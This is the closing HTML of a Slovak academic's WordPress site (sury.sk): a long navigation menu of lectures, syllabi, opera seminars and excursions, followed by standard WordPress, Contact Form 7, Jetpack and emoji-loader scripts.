		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vsmu/"></i>VŠMU</a></li>
	</ul>
</li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-nadacie-b-martinu/"></i>Granty (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Štipendiá</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia-tvorba/"></i>Štipendiá (umelecká tvorba)</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia/"></i>Štipendiá (vedecké texty)</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia-mobilita/"></i>Štipendiá (mobilita)</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/konferencie/"></i>Konferencie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Prednášky</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5782" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vyziadane-prednasky-na-slovensku-nove/"></i>Vyžiadané prednášky (Slovensko)</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zahranicie/"></i>Vyžiadané prednášky (zahraničie)</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Vyžiadané prednášky na Slovensku (jednotlivo)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2019-2/"></i>2019</a></li>
		<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2016-2/"></i>2016</a></li>
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2015-2/"></i>2015</a></li>
		<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2014-2/"></i>2014</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2013-2/"></i>2013</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2012-2/"></i>2012</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2011-2/"></i>2011</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2010-2/"></i>2010</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2008-hqr/"></i>2008</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2007-artd/"></i>2007 (ArtD.)</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2007-2/"></i>2007</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kinopera/"></i>2006</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Citácie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-evidovane-v-databaze-web-of-science/"></i>Web of Science</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-pre-potreby-kth-vsmu/"></i>Citácie (2025)</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-a-ohlasy/"></i>Citácie (starý spôsob)</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-vystupy-z-dalsej-teoretickej-odbornej-cinnosti/"></i>Ohlasy na teoretickú činnosť</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Recenzie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/recenzenstvo-monografii/"></i>Monografie</a></li>
	<li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/recenzenstvo-casopisecnych-clankov/"></i>Články</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/editorska-cinnost/"></i>Editorská činnosť</a></li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Rozhlas</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-na-slovensku/"></i>Rozhlas (Slovensko)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-v-zahranici/"></i>Rozhlas (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Učiteľ</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/garantovanie-studijneho-programu-ks/"></i>Garantovanie</a></li>
	<li id="menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Juniori (BC.+MGR.)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/pedagogicke-posobenie/"></i>Predmety pre Bc. a Mgr.</a></li>
		<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6751"></i>Témy diplomových prác</a></li>
		<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomanti-2/"></i>Diplomanti</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomanti/"></i>Oponentúry</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/absolventi/"></i>Absolventi</a></li>
	</ul>
</li>
	<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Mediori (ARTD.)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/predmety-pre-doktorandov/"></i>Predmety pre ArtD.</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6056"></i>Témy dizertačných prác</a></li>
	</ul>
</li>
	<li id="menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Seniori (UTV)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
	</ul>
</li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/desiate-vyrocie-ucenia/"></i>Desiate výročie (2006-2016)</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://sury,sk"></i>Sylaby</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-12/"></i>Dejiny umenia 1+2 (2025)</a></li>
	<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-34/"></i>Dejiny umenia 3+4 (2025)</a></li>
	<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-56/"></i>Dejiny umenia 5+6 (2025)</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-opery-1-3-tri-semetre/"></i>Dejiny opery 1-4 (2025)</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-solovej-piesne/"></i>Dejiny sólovej piesne 1-4 (2025)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-a-literatura-spevu/"></i>Dejiny a literatúra spevu 1-4 (2025)</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/metodologia/"></i>Metodológia (2025)</a></li>
	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-1-6-pre-df-a-htf-nove-2023/"></i>Dejiny umenia (staré)</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/skusky-leto-2017/"></i>Skúšky (január 2026)</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/analyza-dramatickeho-textu/"></i>Analýza operného diela</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/hudobna-dramaturgia-bc/"></i>Hudobná dramaturgia (Bc.)</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/hudobna-dramaturgia-dramaticke-javiskove-hudobne-formy/"></i>Hudobná dramaturgia (Mgr.)</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenie-1-6-df/"></i>Dejiny umenia (štátnice 2025)</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/for-english-speaking-students/"></i>For english speaking students</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Hostiny</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Cesty spevu</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2018-ludovit-marcinger/"></i>2018 (Ľudovít Marcinger)</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2016-nina-hazuchova/"></i>2016 (Nina Hazuchová)</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/cesty-spevu/"></i>2016 (Janko Blaho)</a></li>
		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/maria-hubova/"></i>2015 (Mária Hubová)</a></li>
		<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2014-anna-korinska/"></i>2014 (Anna Korínska)</a></li>
		<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2013-magdalena-blahusiakova/"></i>2013 (Magdaléna Blahušiaková)</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2012-anna-hrusovska/"></i>2012 (Anna Hrušovská)</a></li>
	</ul>
</li>
	<li id="menu-item-5242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festa verdiana</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2025/"></i>Festa verdiana 2025</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2018/"></i>Festa verdiana 2018</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2015/"></i>Festa verdiana 2015</a></li>
	</ul>
</li>
	<li id="menu-item-5241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festa vinciana</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/seminar-festa-vinciana-2024/"></i>Festa vinciana 2024</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/seminar-festa-vinciana-2019/"></i>Festa vinciana 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-pucciniana-29-11-2024/"></i>Festa pucciniana 2024</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-angelichiana-2024/"></i>Festa anghelichiana 2024</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vecna-gotika-2016/"></i>Večná gotika 2016</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citit-barokovo-2015/"></i>Cítiť barokovo 2015</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/signalna-funkcia-tvaru-2015/"></i>Signálna funkcia tvaru 2015</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ked-jeden-boh-su-dvaja/"></i>Keď jeden Boh sú dvaja 2015</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/historicita-oka-2014/"></i>Historicita oka 2014</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/mysliet-stredoveko-2013/"></i>Myslieť stredoveko 2013</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Exkurzie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/svatoblazejske-pozehnanie/"></i>Svätoblažejské požehnanie</a></li>
	<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/komentovane-navstevy-opernich-predstaveni-v-zahranici/"></i>Komentované návštěvy operních představení v zahraničí</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/exkurzie-2024-v-cestine/"></i>Programová koncepce, příprava, realizace a lektorování poznávacích exkurzí</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-so-surym/"></i>Cestovné pravidlá exkurzií so Surým</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rim-2019/"></i>Rím 2019</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2018/"></i>Ostrihom 2018</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/bologna-parma-ravenna-2018/"></i>Bologna, Parma, Ravenna 2018</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2018-milano/"></i>Miláno 2018</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2017/"></i>Ostrihom 2017</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2015/"></i>Ostrihom 2015</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2015-ateny/"></i>Atény 2015</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-pre-studentov/"></i>2011-2016</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/?page_id=26"></i>Mobility</a></li>
<li id="menu-item-5416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Stand-up</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vsetky-moje-stand-up-herecke-vykony/"></i>Všetky moje stand-up herecké výkony :-)</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/herecke-vykony/"></i>19. 11. 2007: Fragmenty</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2004-fragmenty/"></i>15. 12. 2003: Všetko je ako má byť…</a></li>
	<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/6-6-2001-za-gagarinom/"></i>6. 6. 2001: Za Gagarinom</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/5398-2/"></i>12. 1. 2001: Buryzone</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/1995-margita-a-besna/"></i>1995: Margita a Besná</a></li>
	<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/1994-obratenie-pavla/"></i>1994: Obrátenie Pavla</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/navody/"></i>Ako prežiť?</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theatrica.sk/"></i>Časopis Theatrica</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/plany-na-roky-2026-2028/"></i>Plány</a></li>
</ul>	                     
	<button class="go-to-top"></button>
</nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/it-photographer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="jetpack-portfolio-theme-supports-js-after">
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
</script>
<script src="https://sury.sk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sury.sk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sury.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-23 07:36:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sury.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://sury.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://sury.sk/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script src="https://sury.sk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sury.sk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/navigation.js?ver=1.5.4" id="itpg-navigation-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"248924839\",\"post\":\"667\",\"tz\":\"2\",\"srv\":\"sury.sk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "248924839", "667" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sury.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sury.sk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
